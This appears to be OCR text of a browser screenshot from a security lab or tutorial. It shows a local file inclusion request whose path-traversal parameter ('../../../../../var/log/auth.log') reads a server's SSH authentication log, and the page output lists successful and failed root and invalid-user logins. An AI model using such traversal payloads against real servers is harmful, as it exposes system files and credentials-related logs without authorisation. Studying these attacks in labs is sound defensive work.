 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.10.11.33/index.php?page=../../../../../var/log/auth.log Google
http://10.10.11.33/..../var/log/auth.log
May 9 13:19:58 bt sshd[10262]: Accepted password for root from 10.10.11.33 port 49103 ssh2 May 9 13:19:58 bt
sshd[10262]: pam_unix(sshd:session): session opened for user root by (uid=0) May 9 13:20:05 bt sshd[10262]:
pam_unix(sshd:session): session closed for user root May 9 13:20:12 bt sshd[10321]: Invalid user bad_user from 10.10.11.33
May 9 13:20:12 bt sshd[10321]: Failed none for invalid user bad_user from 10.10.11.33 port 49104 ssh2 May 9 13:20:14 bt
sshd[10321]: pam_unix(sshd:auth): check pass; user unknown May 9 13:20:14 bt sshd[10321]: pam_unix(sshd:auth):
authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.11.33 May 9 13:20:17 bt sshd[10321]: Failed
password for invalid user bad_user from 10.10.11.33 port 49104 ssh2 May 9 13:20:23 bt sshd[10324]: pam_unix(sshd:auth):
authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.11.33 user=root May 9 13:20:24 bt sshd[10324]:
Failed password for root from 10.10.11.33 port 49105 ssh2